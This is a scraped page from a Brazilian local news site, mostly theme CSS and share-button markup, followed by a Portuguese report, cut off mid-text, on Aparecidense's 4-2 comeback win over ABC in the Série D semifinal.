.td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.jornalcidades.tv.br%2Faparecidense-vence-o-abc-de-virada-e-fica-perto-da-final%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Aparecidense+vence+o+ABC+de+virada+e+fica+perto+da+final&url=https%3A%2F%2Fwww.jornalcidades.tv.br%2Faparecidense-vence-o-abc-de-virada-e-fica-perto-da-final%2F&via=Jornal+Cidades+-+um+Jornal+de+Verdade" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Aparecidense+vence+o+ABC+de+virada+e+fica+perto+da+final %0A%0A https://www.jornalcidades.tv.br/aparecidense-vence-o-abc-de-virada-e-fica-perto-da-final/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Aparecidense vence o ABC de virada e fica perto da final&body=https://www.jornalcidades.tv.br/aparecidense-vence-o-abc-de-virada-e-fica-perto-da-final/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.jornalcidades.tv.br/aparecidense-vence-o-abc-de-virada-e-fica-perto-da-final/&text=Aparecidense+vence+o+ABC+de+virada+e+fica+perto+da+final" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.jornalcidades.tv.br/wp-content/uploads/2021/10/APARECIDENSE.jpeg" data-caption=""><img width="696" height="416" class="entry-thumb td-modal-image" src="https://www.jornalcidades.tv.br/wp-content/uploads/2021/10/APARECIDENSE-696x416.jpeg" srcset="https://www.jornalcidades.tv.br/wp-content/uploads/2021/10/APARECIDENSE-696x416.jpeg 696w, https://www.jornalcidades.tv.br/wp-content/uploads/2021/10/APARECIDENSE-300x179.jpeg 300w, https://www.jornalcidades.tv.br/wp-content/uploads/2021/10/APARECIDENSE-1024x613.jpeg 1024w, https://www.jornalcidades.tv.br/wp-content/uploads/2021/10/APARECIDENSE-768x459.jpeg 768w, https://www.jornalcidades.tv.br/wp-content/uploads/2021/10/APARECIDENSE-1068x639.jpeg 1068w, https://www.jornalcidades.tv.br/wp-content/uploads/2021/10/APARECIDENSE-702x420.jpeg 702w, https://www.jornalcidades.tv.br/wp-content/uploads/2021/10/APARECIDENSE.jpeg 1170w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="APARECIDENSE"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_32 td_block_template_1">
<style>.tdi_32.td-a-rec{text-align:center}.tdi_32.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_32 .td-element-style{z-index:-1}.tdi_32.td-a-rec-img{text-align:left}.tdi_32.td-a-rec-img img{margin:0 auto 0 0}.tdi_32 .td_spot_img_all img,.tdi_32 .td_spot_img_tl img,.tdi_32 .td_spot_img_tp img,.tdi_32 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_32.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.opyt.net.br/" target="_blank"><img src="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/anuncie-aqui-728x90-1.gif"/></a></div></div><div class="" data-block="true" data-editor="57pge" data-offset-key="96li8-0-0">
<div class="_1mf _1mj" data-offset-key="96li8-0-0">Com uma bela atuação na segunda etapa, a Aparecidense derrotou o ABC, do Rio Grande do Norte, por 4 a 2, de virada, no domingo (24/10), e deu um grande passo para chegar à final da Série D do Campeonato Brasileiro de Futebol.</div>
</div>
<div class="" data-block="true" data-editor="57pge" data-offset-key="5n9m7-0-0">
<div class="_1mf _1mj" data-offset-key="5n9m7-0-0"><span data-offset-key="5n9m7-0-0"> </span></div>
</div>
<div class="" data-block="true" data-editor="57pge" data-offset-key="6liio-0-0">
<div class="_1mf _1mj" data-offset-key="6liio-0-0"><span data-offset-key="6liio-0-0">Contando com o apoio da torcida pela primeira vez na competição no Estádio Aníbal de Toledo, o Aparecidense agora pode perder por até um gol de diferença no confronto de volta, no próximo domingo (31/10), que vai para a decisão contra Atlético-CE ou Campinense-PB, que ficaram no empate na partida de ida da outra semifinal, no sábado (23).</span></div>
</div>
<div class="" data-block="true" data-editor="57pge" data-offset-key="ft63f-0-0">
<div class="_1mf _1mj" data-offset-key="ft63f-0-0"><span data-offset-key="ft63f-0-0"> </span></div>
</div>
<div class="" data-block="true" data-editor="57pge" data-offset-key="catlk-0-0">
<div class="_1mf _1mj" data-offset-key="catlk-0-0"><span data-offset-key="catlk-0-0">O Camaleão começou o jogo partindo para cima e dificultando bastante a saída de bola dos visitantes, mas não conseguiu traduzir o volume em gols. </span></div>
</div>
<div class="" data-block="true" data-editor="57pge" data-offset-key="ckv2f-0-0">
<div class="_1mf _1mj" data-offset-key="ckv2f-0-0"><span data-offset-key="ckv2f-0-0"> </span></div>
</div>
<div class="" data-block="true" data-editor="57pge" data-offset-key="49c8-0-0">
<div class="_1mf _1mj" data-offset-key="49c8-0-0"><span data-offset-key="49c8-0-0">Aos poucos, o ABC reagiu e, na primeira finalização do Alvinegro, veio o primeiro gol: Wallyson cobrou escanteio pela direita e Suéliton, de cabeça, marcou aos 17 minutos.</span></div>
</div>
<div class="" data-block="true" data-editor="57pge" data-offset-key="fqduq-0-0">
<div class="_1mf _1mj" data-offset-key="fqduq-0-0"><span data-offset-key="fqduq-0-0"> </span></div>
</div>
<div class="" data-block="true" data-editor="57pge" data-offset-key="cgp7a-0-0">
<div class="_1mf _1mj" data-offset-key="cgp7a-0-0"><span data-offset-key="cgp7a-0-0">O ABC teve duas chances de ampliar logo depois. Aos 28 minutos, Negueba entrou livre na grande área e chutou fraco, em cima do goleiro. Três minutos mais tarde, Wallyson quase anotou um golaço. Ele dominou no meio de campo e viu Pedro Henrique adiantado. O atacante tentou de cobertura e a bola passou tirando tinta do travessão.</span></div>
</div>
<div class="" data-block="true" data-editor="57pge" data-offset-key="209ve-0-0">
<div class="_1mf _1mj" data-offset-key="209ve-0-0"><span data-offset-key="209ve-0-0"> </span></div>
</div>
<div class="" data-block="true" data-editor="57pge" data-offset-key="8fil-0-0">
<div class="_1mf _1mj" data-offset-key="8fil-0-0"><span data-offset-key="8fil-0-0">Depois dos sustos, o time da casa partiu novamente para o ataque e empurrou a defesa visitante para trás. Depois de tanto tentar, veio o empate. Aos 43 minutos, Robert aproveitou escanteio cobrado pela direita e cabeceou para deixar tudo igual.</span></div>
</div>
<div class="" data-block="true" data-editor="57pge" data-offset-key="fuqnt-0-0">
<div class="_1mf _1mj" data-offset-key="fuqnt-0-0"><span data-offset-key="fuqnt-0-0"> </span></div>
</div>
<div class="" data-block="true" data-editor="57pge" data-offset-key="5ci05-0-0">
<div class="_1mf _1mj" data-offset-key="5ci05-0-0"><span data-offset-key="5ci05-0-0">A Aparecidense voltou para a segunda etapa disposta a virar e conseguiu em uma bela jogada pela esquerda. Robert recebeu passe dentro da área e tentou o cruzamento. Welligton rebateu e a bola sobrou para Rafa Marcos fazer o segundo dos goianos, aos 11 minutos. O ABC sentiu o gol e se desestruturou em campo. Aos 18 minutos, a Aparecidense marcou o terceiro, com Alex Henrique completando escanteio.</span></div>
</div>
<div class="" data-block="true" data-editor="57pge" data-offset-key="bvdli-0-0">
